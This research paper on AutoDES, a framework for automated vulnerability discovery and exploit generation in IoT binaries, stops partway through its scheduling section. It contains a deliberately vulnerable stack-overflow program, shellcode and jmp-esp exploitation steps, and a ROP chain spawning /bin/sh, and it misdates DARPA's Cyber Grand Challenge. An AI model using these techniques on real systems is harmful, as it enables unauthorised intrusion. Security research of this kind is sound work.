*Article*

# Automated Vulnerability Discovery and Exploitation in the Internet of Things †

**Zhongru Wang [1], Yuntao Zhang [1], Zhihong Tian [2,*], Qiang Ruan [3], Tong Liu [1], Haichen Wang [1], Zhehui Liu [1], Jiayi Lin [1], Binxing Fang [1,2,*] and Wei Shi [4]**

1. Key Laboratory of Trustworthy Distributed Computing and Service (Beijing University of Posts and Telecommunications), Ministry of Education, Beijing 100876, China
2. Cyberspace Institute of Advanced Technology, Guangzhou University, Guangzhou 510006, China
3. Beijing DigApis Technology Co., Ltd, Beijing 100081, China
4. School of Information Technology, Carleton University, Ottawa, ON K1S 5B6, Canada

\* Correspondence: tianzhihong@gzhu.edu.cn (Z.T.); fangbx@bupt.edu.cn (B.F.)

† This paper is an extended version of our paper published in the 4th IEEE International Conference on Data Science in Cyberspace (IEEE DSC 2019), Hangzhou, China, 23–25 June 2019.

Received: 6 June 2019; Accepted: 27 July 2019; Published: 31 July 2019

**Abstract:** Recently, automated software vulnerability detection and exploitation in *Internet of Things* (IoT) has attracted more and more attention, due to IoT's fast adoption and high social impact. However, the task is challenging and the solutions are non-trivial: the existing methods have limited effectiveness at discovering vulnerabilities capable of compromising IoT systems. To address this, we propose an Automated Vulnerability Discovery and Exploitation framework with a Scheduling strategy, *AutoDES* that aims to improve the efficiency and effectiveness of vulnerability discovery and exploitation. In the vulnerability discovery stage, we use our *Anti-Driller* technique to mitigate the "path explosion" problem. This approach first generates a specific input proceeding from symbolic execution based on a *Control Flow Graph* (CFG). It then leverages a mutation-based fuzzer to find vulnerabilities while avoiding invalid mutations. In the vulnerability exploitation stage, we analyze the characteristics of vulnerabilities and then propose to generate exploits, via the use of several proposed attack techniques that can produce a shell based on the detected vulnerabilities. We also propose a genetic algorithm (GA)-based scheduling strategy (AutoS) that helps with assigning the computing resources dynamically and efficiently. The extensive experimental results on the RHG 2018 challenge dataset and the BCTF-RHG 2019 challenge dataset clearly demonstrate the effectiveness and efficiency of the proposed framework.

**Keywords:** security; vulnerability discovery; vulnerability exploitation

## 1. Introduction

With the rapid development of the *Internet of Things* (IoT) [1–3], more and more emerging software programs and applications are being designed and developed. It opens opportunities for IoT devices and software programs to share and communicate information on the Internet [4]. As a result, proper protection on such rapidly designed and developed software programs become a pressing concern. The Internet of Things [5] suffers from a variety of attacks [6], thus the vulnerability discovery and exploitation become the key technologies. More specifically, the number of newly detected software vulnerabilities in *Internet of Things* increased drastically and dramatically. Recently, automated vulnerability discovery and exploitation methods [7] have attempted to solve the security problems about software vulnerabilities automatically. However, the existing methods cannot be applied or extended for software vulnerabilities in the IoT, due to the following reasons.First, the conventional vulnerability discovery and exploitation methods mainly focus on the system architectures of the traditional PC industry, such as x86 machine architecture. Due to the high occupancy of these systems, developers implement a large number of software programs on them, where the corresponding security awareness attracts more attention than that of the IoT. In addition, in the IoT, diversified hardware platforms and customized operating systems make it difficult for programmers to protect the IoT security.

Second, with the explosive increase of software complexity, it is rigorous for software developers to take care of every aspect of secure programming. This leads to many IoT devices having vulnerabilities that are exposed to attackers. Consequently, attackers may plant backdoors in a vulnerable device by attackers to control the device. However, the number of software programs on the IoT devices increases exponentially and it is costly to deal with these vulnerabilities manually one by one. Thus, an automated framework is required.

Last but not least, challenges remain since the existing vulnerability discovery and exploitation methods, such as fuzzing [8], taint analysis [9] and concolic execution [10], are not scalable, which may lead to the failure on detecting and exploiting vulnerabilities in large scale IoT systems. Thus, improving the effectiveness of these methods is necessary.

To tackle the above challenges, researchers turn to seek attacks using automated vulnerability discovery and exploitation approaches for the IoT security. For example, in 2006, DARPA held the Cyber Grand Challenge (CGC), where each team used its cyber reasoning system (CRS) to automatically identify software flaws. Later on, following CGC, the Robo Hacking Game (RHG) took place in China in 2018. Many automated vulnerability analysis systems, such as Driller [11], are also designed to automatically discover software vulnerabilities. However, how to improve the effectiveness and *the efficiency* of vulnerability discovery and exploitation are still challenging tasks. In the rest of this section, we further review major challenges related to existing methods and attacks, followed by a summary of our main contributions.

### 1.1. Challenge 1: Improvement on Vulnerability Discovery

The existing vulnerability discovery methods can be divided into three categories that are static analysis, fuzzing and concolic execution. Static analysis can provide provable guarantees without executing software programs. For example, GUEB [12] detects use after free on binary code statically. However, this method cannot provide valuable runtime information as well as specific inputs that can trigger detected vulnerabilities. Fuzzing methods require little knowledge about the target software programs. For example, AFL [13] automatically discovers interesting test cases that trigger new internal states in the targeted binary without any knowledge about that binary. Such methods need "test cases" as input when verifying a software program, and they are often limited by the coverage of branches in target software programs due to the lack of actual input that should be in an expected format. Dynamic symbolic execution methods generate inputs to explore the state space of the target software based on the software interpretation and symbolic constraint techniques. It can trigger a large number of execution paths in a software program. For example, EXE [14] tracks the constraints on each symbolic memory location instead of running code on manually or randomly constructed input while KLEE [15] is a variant of EXE, that employs a variety of constraint solving optimizations and uses search heuristics to get high code coverage. Unfortunately, dynamic symbolic execution suffers from serious problems, such as "path explosion" that limits its scalability. Consequently, to address the above drawbacks, Driller [11], built on both fuzzing and symbolic execution techniques, was proposed. However, as Driller uses a mutation-based fuzzing method to explore a software program, it may find vulnerabilities that are located on unconcerned functions, such as library functions. Furthermore, the fuzzer may not mutate qualified inputs for the intended objective functions.

To take full advantage of different discovery methods, in the vulnerability discovery stage of our solution, we propose alleviating the "path explosion" problem by analyzing the control flow graph of a target program, and then providing good input test cases for fuzzers to skip unconcerned functions.### 1.2. Challenge 2: Improvement on Vulnerability Exploitation

There exist methods with the goal of exploiting detected vulnerabilities, such as AEG [16] and Rex [7]. However, these methods are limited by the following two issues:

1. these methods can collect run-time information of the specified software when providing the source codes, which may not be available in practice. For example, AEG necessarily requires a manual preprocessing, which compiles the source codes to a binary form.
2. since our targets are real-life applications, the existing methods fall short of effectiveness. For example, Rex cannot be directly applied onto the real-life applications, as it is designed for a specific CGC challenge.

In the vulnerability exploitation stage of our solution, based on the detected vulnerabilities, we propose producing a shell with multiple attack techniques, including *Injecting a ShellCode* [17], *Return Oriented Programing* [18] and *Jmp Esp* [19]. We provide more details in Section 4.2.

The above challenges also exist in the IoT environments. For example, Xiao et al. [20] propose that few effective methods are established in terms of vulnerability discovery and exploitation, especially for vulnerabilities in software or firmware of Industry Internet of Things. IOTFUZZER [21] leverages a taint-based fuzzing approach. RPFuzzer [22] aims to detect vulnerabilities in routers, which monitors routers by sending normal packets, keeping an eye on CPU utilization and checking system logs. DrE [23] uses a symbolic execution method targeting the sensor input channel of an embedded system and generates traces of sensor readings that will drive an MSP430-based embedded system to a chosen point in its code. However, how to improve the effectiveness and the efficiency remains a problem.

### 1.3. Challenge 3: Efficient Scheduling Solution

As we aim to detect and exploit vulnerabilities automatically, an efficient scheduling solution that assigns the computing resources dynamically and efficiently is required. Unfortunately, we cannot simply apply or extend any existing algorithm for the scheduling due to the following reasons: first, the problem of finding an optimal scheduling solution is *NP-Complete*. It is computationally intractable to find a global optimal solution. Second, an IoT network consists of many low-power, low-cost, and small-size network nodes [1,24–27]. The scheduling cost must be reduced as much as possible. Third, the conventional scheduling methods, such as [28], often fall short in efficiency.

In Table 1, we summarize the similarity and difference by comparing the existing method and our proposal.

To fill this gap, we propose a framework **AutoDES**, to integrate automatic vulnerability discovery (**AutoD** for short) and automatic vulnerability exploitation (**AutoE** for short) methods with an efficient scheduling strategy (**AutoS** for short). Please note that we focus on the binary files only and our framework can also be extended to the binaries in the IoT environment (see the case study in Section 5.3) The main contributions of this paper are as follows:

First, in order to improve the effectiveness of vulnerability discovery, in AutoD stage, we propose a novel method, *Anti-Driller*. Unlike Driller, it first uses a concolic execution engine to find a specific path, then generates a specific test case by avoiding other program states. It then leverages a mutation-based fuzzer to explore the software by using its test case as input and mutates it to determine whether there exists any vulnerability. This method achieves good performance and reduces the time cost.

Second, to improve the effectiveness of vulnerability exploitation, in AutoE stage, we propose three attack methods, *IPOV fuzzer*, *AutoROP*, and *AutoJS*. Specifically, IPOV fuzzer overwrites the correct address of the *return address* with a shellcode, AutoROP leverages the *Return Oriented Programming* attack technique and AutoJS leverages the *Injecting a ShellCode* and *Jmp Esp* techniques, respectively. With the help of an increasing number of detected vulnerabilities, these three methods enable successful exploitations.Third, to allocate computing resources dynamically and efficiently, we propose an efficient genetic algorithm (GA)-based scheduling solution: *AutoS*, which produces a scheduling solution by optimizing a specific fitness function. Comparing to the existing scheduling methods, AutoS improves on the efficiency of vulnerability detection.

Finally, we report an extensive experimental study running on the RHG 2018 challenge dataset as well as the BCTF 2019 challenge dataset. The results clearly show that the effectiveness and efficiency of the proposed framework.

**Table 1.** The comparison between the existing methods and our proposal AutoDES.

| Methods | | Similarity | Difference |
|---|---|---|---|
| AutoD | AFL [13]<br>AFLFast [29]<br>AFLGo [30]<br>Steelix [31]<br>T-Fuzz [32] | Both use fuzzing. | Anti-Driller uses dynamic symbolic execution. |
| | EXE [14]<br>KLEE [15]<br>SAGE [33]<br>DART [34]<br>CUTE [35]<br>Smart-Fuzz [36] | They both use symbolic execution. | Anti-Driller also uses fuzzing. |
| | Driller [11] | They both use fuzzing and dynamic symbolic execution. | Anti-Driller also uses fuzzing. |
| AutoE | APEG [37] | They both generate exploits automatically. | APEG cannot support *Injecting a ShellCode*, *Return Oriented Programing* and *Jmp Esp* techniques. |
| | AEG [16] | They both generate exploits Automatically. | AEG needs a necessary manual preprocessing. |
| | Rex [7] | They both use symbolic execution. | Rex cannot be applied on the real-life applications. |
| AutoS | Round-Robin algorithm [38] | They both can allocate computing resources. | Round-Robin Scheduling algorithm falls short in efficiency. |

The remainder of this paper is organized as follows: we review the related work in Section 2. The overview of AutoDES is introduced in Section 3. We present a detailed implementation in Section 4. We report the evaluation results in Section 5. Finally, we conclude the paper in Section 6.

## 2. Related Work

In this section, we review the related work. There are three categories of studies related to our work: feedback and concolic execution based vulnerability discovery, automated exploit generation, resource scheduling algorithms and IoT security.

### *2.1. Feedback and Concolic Execution Based Vulnerability Discovery*

Feedback based vulnerability discovery inputs possible magic values with their corresponding positions and makes heuristics based on the feedback from the target software programs [39]. Although it is efficient, it may fall short in finding new paths that should be executed. In order to efficiently increase the code coverage, AFL [13] is proposed to mutate the test cases. Consequently, AFLFast [29] and AFLGo [30] are proposed to improve the performance. AFLFast suggests a new power schedule that spends more energy on low-frequency paths and less energy on high-frequency paths. AFLGo generates inputs with the object of reaching a given set of target software locations efficiently. Steelix [31] proposes to locate the magic bytes in the test input and then mutates the specific input to match the magic bytes efficiently.Dynamic symbolic execution, which was first introduced in EXE [14], uses symbolic variables to model the user input and then uses constraint solvers to create inputs for driving software programs down specific paths. Consequently, KLEE [15] refines it. Due to the high coverage of executed paths, SAGE [33], DART [34], CUTE [35], Smart-Fuzz [36] and Driller [11] that leverage concolic execution techniques are proposed.

Different from other approaches, Driller uses selective concolic execution. That is, it first uses a fuzzer to explore the software programs, and further uses a concolic execution engine to guide the fuzzer when the fuzzer cannot find a new path. However, the Driller may suffer in scalability to cover paths protected by checks. To solve the above challenges, T-Fuzz [32] is proposed, which differs from Driller in improving the bug finding ability of a fuzzer by disabling input checks in the software.

However, the feedback based methods are limited by the coverage of branches in the specific software while the concolic execution-based methods suffer from "path explosion". In this paper, we propose improving the effectiveness of the vulnerability discovery by generating a specific input with a concolic execution engine first and then using this input as the initial compartment to explore the possible inputs and find the potential vulnerabilities.

### 2.2. Automated Exploit Generation

Automatic exploit generation is an important technique that can prevent an attacker from executing arbitrary code on a hacked computer. Brumley et al. [37] propose a patch-based exploit generation method, named by **APEG**. However, they only consider the exploit as an input violating a new safety check introduced by a patch. Avgerinos et al. [16] extend the notion of the exploit and propose a control flow hijacking exploit generation method, named by **AEG**. AEG first locates the vulnerability, and then collects run-time information of a software program. It further generates and verifies the exploits automatically. Shoshitaishvili et al. [7] propose **Rex** and use it for CGC challenges.

However, as AEG needs a necessary manual preprocessing and Rex is designed for CGC challenges, they cannot be directly applied on the real-life applications that we mainly focus on.

### 2.3. Resource Scheduling Algorithms

Scheduling algorithms, such as Minimum-Minimum completion time algorithm [40], Minimum Completion Time algorithm [41] and Round-Robin Scheduling algorithm [38], are widely used to allocate the computing resources. These algorithms are easy to be implemented, but fall short in efficiency. To tackle the above issue, many heuristic methods, such as Genetic Algorithm-based methods [42], Artificial Bee Colony Algorithm-based methods [43] and Simulated Annealing Algorithm-based methods [44], are proposed. These methods commonly have strong adaptability and can always achieve good performances.

Compared with the scheduling method of Mechanical Phish [7], our resource scheduling can allocate the computing resources dynamically and optimally, and thus our method can improve the efficiency of vulnerability detection. After the vulnerability detection, the cyber range [45] can be used to reappear the vulnerability and blockchain [46] and Evidence Reasoning Network [2] can be used to manage the vulnerabilities.

### 2.4. IoT Security

With the increasing of IoT devices and software programs, there are already efforts on detecting security vulnerabilities in IoT. As there are various methods, here we mainly focus on the related studies that discover and exploit vulnerabilities on binaries, such as firmware images.

Costin et al. [47] propose to discover many vulnerabilities by application level emulation and static analysis manually. Chen et al. [48] extend Costin's work by emulating the whole file systems of Linux-based firmware images with Qemu. Zaddach et al. [49] propose Avatar, a framework that enables the complex dynamic analysis of embedded devices by orchestrating the execution of an emulator together with the real hardware.In contrast to the above studies, our proposal focuses on *an automated manner* that can first discover vulnerabilities and then exploit them.

Next, we will introduce the vulnerability discovery and exploitation techniques in detail.

## 3. Overview of the Framework

In this section, we give an overview of the proposed framework AutoDES. It follows the architecture of Mechanical Phish, which is first used in the CGC Final Event. Next, we will first show the overall procedure of AutoDES and then illustrate the difference between Mechanical Phish and our proposed framework.

First, we briefly review the components of Mechanical Phish. Please note that we only review those contained in both Mechanical Phish and AutoDES. *Ambassador* interacts with external components, which collects the testing software programs and submits the feedback. *Farnsworth* provides data storage services for all corresponding data, such as binary software programs, proof of vulnerabilities and crashes. *Meister* schedules different tasks and determines which tasks should be executed based on the priority information in terms of memory and CPU. *AFL* and *Driller* are used to discover vulnerabilities while *POV fuzzer* and *Rex* generate exploits.

The overall procedures of AutoDES and Mechanical Phish are similar: they both collect testing software programs, discover vulnerabilities, generate exploits then submit feedbacks. However, as Mechanical Phish is designed for CGC, it falls short in discovering and exploring the vulnerabilities of the real-life software programs. As shown in Figure 1, the difference between AutoDES and Mechanical Phish can be concluded as follows:

1. **Difference on Data Storage:** Mechanical Phish includes more functions than AutoDES, such as patching. It consumes more space to store data. To maintain a much lighter weight in terms of space cost by avoiding storage for unnecessary data, AutoDES decreases about 70.6% unnecessary data storage by comparing with Mechanical Phish. This makes its database structure more concise than that of Mechanical Phish.
2. **Difference on resource scheduling:** Mechanical Phish uses *Meister* to determine how to run different jobs based on the priority of each job. However, it is not efficient in vulnerability detection. Different from the resource scheduling scheme used in Meister, AutoDES uses a GA-based scheduling method that helps decrease the vulnerability detection time cost.
3. **Difference on vulnerability discovery:** Mechanical Phish uses AFL and Driller for vulnerability discovery. Instead, AutoDES involves two variants of AFL, i.e., AFLGo and AFLFast. Moreover, AutoDES adopts a new method Anti-Driller that first uses a concolic execution engine to find a specific path and then generate a specific test case by avoiding other program states. Then, it leverages a mutation-based fuzzer to explore the software by using this test case as the initial input and mutating it to determine whether there exists any vulnerability. Comparing to Mechanical Phish, AutoDES improves the effectiveness of vulnerability discovery.
4. **Difference on vulnerability exploitation:** Mechanical Phish employs two exploitation modules: POV fuzzer and Rex. Given a crashing input, POV fuzzer tracks the relationship between input bytes and registers at the crash point, while Rex symbolically executes the input and tracks formulas for all registers and memory values. However, these two modules do not work very well in practice. To improve the effectiveness of vulnerability exploitation, AutoDES further improves the POV fuzzer (the improved POV fuzzer is referred to as IPOV fuzzer here after), such that it also works well on simpler/smaller software programs. Furthermore, we propose AutoROP and AutoJS to generate exploits and finally produce a shell.

The overall procedure of AutoDES is listed in Algorithm 1 and summarized as follows: given a remote binary software program, Ambassador retrieves it as $p$ such that it can be analyzed locally (Line 1). After that, Meister schedules $p$ and assigns computing resources for it (Line 2). For a simple software program, the IPOV fuzzer can generate a successful exploit and produce a shellfaster than other methods. We first invoke an IPOV fuzzer and determine whether it can produce a shell successfully (Lines 3–4). Unfortunately, the IPOV fuzzer may not work well and we further leverage AutoD and AutoE to discover and exploit vulnerabilities, respectively (Lines 5–14). In the stage of AutoD, we use multiple methods Driller, AFL, AFLGo, AFLFast and Anti-Driller to detect vulnerabilities and generate crashing inputs (Line 6). Then, in the stage of AutoE, we use multiple methods Rex, AutoJS and AutoROP to check each crashing input iteratively (Lines 7–13). Once we produce a shell, this process terminates immediately to avoid redundant checks for other crashing inputs (Lines 10–11). Note that not every crashing input can lead to a successful exploit, and thus we may not necessarily produce a shell at the end of each process either. Finally, we output a shell or ∅.

| | Mechanical Phish | AutoDES | |
|---|---|---|---|
| Vulnerability Exploitation | Rex, POV fuzzer | Rex, AutoJS, POV fuzzer, AutoROP | AutoE |
| Vulnerability Discovery | Driller, AFL | Driller, AFLFast, AFL, Anti-Driller, AFLGo | AutoD |
| Task Scheduling | Meister | Meister | AutoS |
| Interaction | Ambassador | Ambassador | |
| Data Storage | Farnsworth | Farnsworth | |

**Figure 1.** The difference between AutoDES and Mechanical Phish, where the red text represents the newly added modules and the blue text represents the improved ones. We omit the unused and unchanged parts of Mechanical Phish.

Next, we describe the detailed techniques for vulnerability discovery and exploitation.

---

**Algorithm 1:** The overview of AutoDES

**Input:** A remote binary software

**Output:** A shell or ∅

```
1:  p ← Ambassador(software);
2:  Assign computing resources for p with Meister;
3:  exploit = IPOV fuzzer(p);
4:  shell = get_a_shell(exploit);
5:  if shell == NULL then
6:      crashing inputs ← AutoD(p);
7:      for Each crash ∈ crashing inputs do
8:          exploit = AutoE(crash);
9:          shell = get_a_shell(exploit);
10:         if shell ≠ NULL then
11:             break;
12:         end if
13:     end for
14: end if
15: return A shell or ∅;
```

---

## 4. Implementation

In this section, we introduce the implementation detail of AutoDES in different stages.

### *4.1. AutoD: Automated Vulnerability Discovery*

Although Driller has achieved good performance, it still falls short of efficiency. For example, as shown in Listing 1, to trigger the bug located on Line 12, Driller must bypass the sanity check onLine 5. However, it is difficult for Driller to bypass this check, as it uses fuzzing, which needs a good input test case.

To overcome the above challenge, we propose Anti-Driller, which differs from Driller: it first uses a concolic execution engine to generate a specific test case as input and then leverages a mutation-based fuzzer to mutate this test case to find vulnerabilities. Specifically, we construct a CFG, where the nodes represent basic blocks of instructions and the directed edges represent control flow transfers between two blocks, to alleviate the "path explosion" problem. By traversing the CFG in a depth-first order, we can obtain a specific path in each traversal. For example, Figure 2 shows a CFG for Listing 1. By traversing it in a depth-first order, it first finds block 1, block 2 and block 3 sequentially ignoring blocks 4 and 5. This enables reduction on the space complexity.

```
1   int main() {
2   char *dest = "deadbeef";
3   char str[9] = {0};
4   read(0, str, 8);
5   int loc = 0;
6   if (strcmp (str, dest) != 0) {
7   exit(0);
8   } else {
9   read(0, &loc, 1);
10  if(loc != 1)
11  exit(0);
12  else
13  bug();
14  }
15  return 0;
16  }
```

Listing 1: An example software for Anti-Driller.

```
block 1:
push edi
push esi
...
cmp dl, al
jnz loc_8048906

block 2:
sub esp, 0ch
call read
...
jnz loc_80489a7

block 4:
loc_8048906
sub esp, 0ch
...
call _exit

block 3:
sub esp, 8
...
call printf
...
retn

block 5:
loc_80489a7
sub esp, 0xh
...
call _exit
```

**Figure 2.** The control flow graph for Listing 1.

The process of Anti-Driller is outlined in Algorithm 2. We first initialize a stack $S$ and $\Phi$ (Line 1). Then, we construct a CFG $G$ for the software $p$ (Line 2). As $p$ has only one entry, we use $n_0$ to represent the root node of $G$ and push it to stack $S$ (Line 3). If the stack is not empty, we pop a node $n_i$ from stack $S$ (Line 4–5). For each unvisited adjacent node $n_j$ of $n_i$, we check if $n_j$ has any child (Line 7). If $n_j$ hasno children, we obtain an execution path $path = \langle n_0, \ldots, n_i, n_j \rangle$ (Line 8). It then generates a specific test case *ans* (Line 9). Then, the fuzzer uses *ans* as the initial input to generate and mutate crashing inputs and each crashing input *s* is added into $\Phi$ (Line 10–12). Otherwise, if $n_j$ has at least a child, it will be pushed into stack *S* (Line 14). Finally, the crashing inputs $\Phi$ is returned as the final output.

In summary, Anti-Driller improves Driller by bypassing the sanity check which is difficult for Driller. However, how to generate exploits and obtain the shell automatically remains a problem. Next, we will introduce the details of the automated vulnerability exploitation and explain how to use the crashing inputs of AutoD.

**Algorithm 2:** Anti-Driller

**Input:** A software $p$

**Output:** Crashing inputs $\Phi$

```
1:  Initial a stack S ← ∅, Φ ← ∅;
2:  Construct a CFG G for p;
3:  S ← n_0;
4:  while S ≠ ∅ do
5:      n_i = S.destack();
6:      for Each unvisited adjacent node n_j of n_i do
7:          if n_j has no children then
8:              path = ⟨n_0, ..., n_i, n_j⟩;
9:              ans = concolic_execution_solver(p, path);
10:             for Each crashing input s produced by fuzzer(ans) do
11:                 Φ ← Φ ∪ s;
12:             end for
13:         else
14:             S.instack(n_j);
15:         end if
16:     end for
17: end while
18: return Φ;
```

#### 4.2. AutoE: Automated Vulnerability Exploitation

In this section, we propose three efficient vulnerability exploitation attacks: IPOV fuzzer, AutoJS and AutoROP.

##### 4.2.1. IPOV Fuzzer

The improved POV (IPOV) fuzzer is an elegant and efficient attack on simple software programs. The key idea of improved IPOV fuzzer is that, in a stack-overflow return-to-stack attack, if we can obtain the correct address of the *return address*, we may overwrite it with a specific shellcode and then achieve a successful exploit.

The exploitation using IPOV fuzzer is outlined in Algorithm 3. Given a specific software and a crashing input, our goal is to produce a shell. The crashing input could be user-specific, such as a long string where every four zero-based bytes of this string are different. This enables us to receive the return address. We can also use a crashing input generated by any method in the AutoD stage. A specific crashing input will be used as the input for the attack (Line 1). When the software is crashed, the system will produce a core dump file automatically and the run-time information of registers and memory can be obtained from this file. The correct offset is obtained using a long common string algorithm matching the crashing input (Lines 2–3). Combining the offset and the shellcode, an exploit is built (Line 4) and a shell is produced as the final output (Lines 5–6).**Algorithm 3:** POV fuzzer

**Input:** A software and a crashing input

**Output:** A shell or ∅

1: Use the crashing input as the input for the software;
2: $c = read(core\_dump\_file)$;
3: $offset = long\_common\_str(c)$;
4: $exp\_str \leftarrow offset + shellcode$;
5: $shell = get\_a\_shell(exp\_str)$;
6: **return** *A shell* or ∅;

Now we use an example to further explain the process of IPOV fuzzer. As shown in Listing 2, a vulnerability locates in function *read()*. We input a long string, i.e., "AAA%AAsAABAA$AAnAACAAAA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA", and this software is crashed. By reading the "core.dump" file, we find that the the content of register eip is "rAAV". We then calculate the offset between the starting address of the input string and the return address by using a longest common substring algorithm, such as [50]. At the end of the offset, we attach a shellcode and finish creating an exploit.

```
#include<stdio.h>
#include<stdlib.h>
int main(){
char name[8] = {0};
puts("input your name:");
read(0, name, 0x64);
printf("you name is : %s\n", name);
return 0;
}
```

Listing 2: An example software, where the vulnerability locates in function *read()*.

#### 4.2.2. AutoJS

In this section, we introduce how AutoJS generates an exploit for bypassing stack randomization. The key idea here is that AutoJS overwrites the return address of a function and makes the program counter point back to the injected input, e.g., a shellcode.

The process of AutoJS is outlined in Algorithm 4. Given a specific software $p$ and a crashing input $s$, we first obtain the offset between the return address and the start address (Line 1). Then, the *jmp_esp_address* of the specific assembly code "jmp esp" is searched in the disassemble program of $p$ (Line 2). This address will be used as a springboard for filling the shellcode. Upon successfully obtaining the address, an exploit construction begins (Lines 4–7). The exploit consists of an overwritten string (i.e., the crashing input, Lines 4–6), the *jmp_esp_address* (Line 7) and the shellcode (Line 7). Finally, a shell (Line 8) is produced as the output (Line 10). Using Listing 2 as an example: given a crashing input, whose length equals to 20, we obtain the *jmp_esp_address*:$(0x080ac99c)_{16}$. Then, we attach a specific shellcode to produce a shell.**Algorithm 4:** AutoJS

**Input:** A software $p$, a crashing input $s$ and a shellcode

**Output:** A shell or $\emptyset$

1: $offset = get\_offset(p, s)$;
2: $jmp\_esp\_address = search(\text{“}jmp\ esp\text{”}, p)$;
3: **if** $jmp\_esp\_address! = NULL$ **then**
4: &nbsp;&nbsp;&nbsp;&nbsp;**for** $i = 1$ to $offset$ **do**
5: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$exploit[i++] = s[i]$;
6: &nbsp;&nbsp;&nbsp;&nbsp;**end for**
7: &nbsp;&nbsp;&nbsp;&nbsp;$exploit \leftarrow exploit + jmp\_esp\_address + shellcode$;
8: &nbsp;&nbsp;&nbsp;&nbsp;$shell = get\_a\_shell(exploit)$;
9: **end if**
10: **return** *A shell* or $\emptyset$;

#### 4.2.3. AutoROP

As executable-space protection marks memory regions as non-executable, the shellcode cannot execute, therefore, AutoJS does not work. To tackle this problem, a *Return-Oriented Programming* technique is proposed [51]. The key idea is to create short instruction streams that exist in the software. For example, as we would like to use the function “execve(‘/bin/sh’, NULL, NULL)” to produce a shell, we should first put the string “/bin/sh” on the stack, and then set *EAX*, *EBX*, *ECX* and *EDX* in the registers to “0xb”, the address of string “/bin/sh”, 0 and 0, respectively. With these short instruction streams, we no longer need to inject and execute a shellcode. Next, we explain how to use this technique to generate an exploit automatically.

The process of AutoROP is outlined in Algorithm 5. Given a specific software $p$ and a crashing input $s$, we first obtain the offset between the return address and the start address (Line 1). Then, we find the ROP gadgets contained in $p$ (Line 2). Upon successfully obtaining the address, the exploit (Lines 4–7) construction begins. The exploit consists of an overwritten string (i.e., the crashing input, Lines 4–6) and the ROP gadgets (Line 7). Finally, a shell (Line 8) is produced as the output (Line 10).

**Algorithm 5:** AutoROP

**Input:** A software $p$ and a crashing input $s$

**Output:** A shell or $\emptyset$

1: $offset = get\_offset(p, s)$;
2: $rop\_gadgets = find\_rop(p)$;
3: **if** $rop\_gadgets! = NULL$ **then**
4: &nbsp;&nbsp;&nbsp;&nbsp;**for** $i = 1$ to $offset$ **do**
5: &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;$exploit[i++] = s[i]$;
6: &nbsp;&nbsp;&nbsp;&nbsp;**end for**
7: &nbsp;&nbsp;&nbsp;&nbsp;$exploit \leftarrow exploit + rop\_gadgets$;
8: &nbsp;&nbsp;&nbsp;&nbsp;$shell = get\_a\_shell(exploit)$;
9: **end if**
10: **return** *A shell* or $\emptyset$;

Now, we explain the process of AutoROP on exploiting the vulnerability using Listing 2 as an example. The exploit is shown in Listing 3. With the crashing input in Line 1 of Listing 3, an execution command, i.e., “*/bin/sh*”, is put on the stack. Then, the addresses of assembly instructions “pop EAX”, “pop EBX”, “pop ECX”, “pop EDX” and their crashing input are searched, respectively. These instructions will be executed sequentially. Finally, the syscall “execve(‘/bin/sh’, NULL, NULL)” is executed in order to produce a shell.In summary, AutoE produces three types of exploits, which are the most popular classic control hijack attack techniques. In addition, AutoE allows bypassing **Stack No-eXecute Protection** and stack randomization. As our framework may use multiple methods to discover and exploit vulnerabilities simultaneously, it requires assigning the limited computing resources for multiple methods. Next, we will introduce the scheduling strategy based on the priority of each job, where a job is an instance of a specific discovery or exploitation method.

### *4.3. AutoS: A GA-Based Scheduling Strategy*

In AutoDES, the process for a specific method of vulnerability discovery and exploitation is considered as a *task*. As the total computing resources for AutoDES is limited, it must assign some resources, such as the cores of CPUs and the main memory, for a specific binary. In this section, we propose AutoS, an efficient scheduling solution that can assign such resources dynamically.

Inspired by biological evolution, genetic algorithms are widely used in solving *NP-Complete* problems. In AutoS, a scheduling sequence is treated as a chromosome of an individual, each of which has its own fitness value. As the genetic algorithms run in an iterative manner, chromosomes in each generation include the survivors of the previous generation as well as the new superior chromosomes that are newly created after a selection, crossing and mutation cycle. Chromosomes that have greater fitness values than others are selected as a result. This process iterates until a given set of termination conditions are satisfied.

```
1  // the crashing input;
2  exploit = "/bin/sh\x00" + "A"*12
3  // the address of "pop EAX";
4  exploit += 0x80b8336
5  // the number of the syscall
6  exploit += 0xb
7  // the address of "pop EBX";
8  exploit += 0x80481c9
9  // the address of the crashing input;
10 exploit += 0xbffff3e8
11 // the address of "pop ECX";
12 exploit += 0x80debc5
13 // the value of the ECX
14 exploit += 0x00
15 // the address of "pop EDX";
16 exploit += 0x806edca
17 // the value of the EDX
18 exploit += 0x00
19 // the software interrupt
20 exploit += int 0x80
```

Listing 3: The exploit of AutoROP for the program in Listing 2.

We use an example to further explain the above-mentioned strategy. Given five tasks and three computing nodes, the length of the chromosome will be 5 and the value of each gene is randomly generated from 0 to 2. For example, {2, 0, 1, 1, 2} is a randomly generated chromosome, and this chromosome indicates that the first task will run on the second computing node. The task scheduling strategy that we adopt for AutoDES is as follows: given the task set $T = \{t_1, t_2, ..., t_n\}$ and the computing nodes $VM = \{vm_1, vm_2, ..., vm_m\}$, the task scheduling problem is to assign $n$ tasks to $m$ computing nodes for execution ($m < n$). The relationship between tasks and computing nodes can be described as a metric, referred to as ETC . It is shown in Equation (1), where $ETC_{i,j}$ represents the expected execution time of the task $t_i$ on a computing node $vm_j$:$$\begin{pmatrix} ETC_{11} & ETC_{12} & ... & ETC_{1m} \\ ETC_{21} & ETC_{22} & ... & ETC_{2m} \\ ... & ... & & ... \\ ETC_{n1} & ETC_{n2} & ... & ETC_{nm} \end{pmatrix}. \tag{1}$$

For example, given five tasks with their corresponding task cost $\{3000, 400, 1200, 8000, 20{,}000\}$ and three computing nodes with their corresponding computing resources $\{400, 1000, 2500\}$, the ETC matrix is shown in Label (2):

$$\begin{pmatrix} 7.5 & 3 & 1.2 \\ 1 & 0.4 & 0.16 \\ 3 & 1.2 & 0.48 \\ 20 & 8 & 3.2 \\ 50 & 20 & 8 \end{pmatrix}. \tag{2}$$

